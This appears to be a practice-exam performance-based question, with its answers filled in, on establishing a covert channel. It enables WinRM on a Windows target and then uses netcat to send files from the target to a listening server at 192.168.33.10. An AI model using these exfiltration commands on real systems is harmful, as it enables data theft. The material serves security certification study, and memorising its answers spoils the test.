 8C - Establish a Covert Channel Performance-based Question
Instructions
Based on the scenario, use the dropdown selectors to complete the commands, preparing the target device and exfiltrating
the server and target device data. If a piece of a command is unneeded or not applicable, select “blank”.
Prepare the Device
Target
Command Prompt
Microsoft Windows [Version 10.0.19043.1202]
(c) Microsoft Corporation. All rights reserved.
c:\> cd [blank] c:\windows\system32
c:\> winrm quickconfig [blank]
WinRM is not set up to receive requests on this machine.
The following changes must be made:
Start the service.
Set the service type to delayed auto start.
Make these changes? Yes
Exfiltrate the Data
Server
Command Prompt
Microsoft Windows [Version 10.0.19043.1202]
(c) Microsoft Corporation. All rights reserved.
c:\> cd [blank] c:\netcat
c:\> nc -l -p port 192.168.33.10 1234
c:\> nc -l -p 1234 >files
Target
Command Prompt
Microsoft Windows [Version 10.0.19043.1202]
(c) Microsoft Corporation. All rights reserved.
c:\> cd [blank] c:\netcat
c:\> nc 192.168.33.20 1234
c:\> nc 192.168.33.10 1234 <files
You got 27 out of 27 correct.
More
Exit PBQ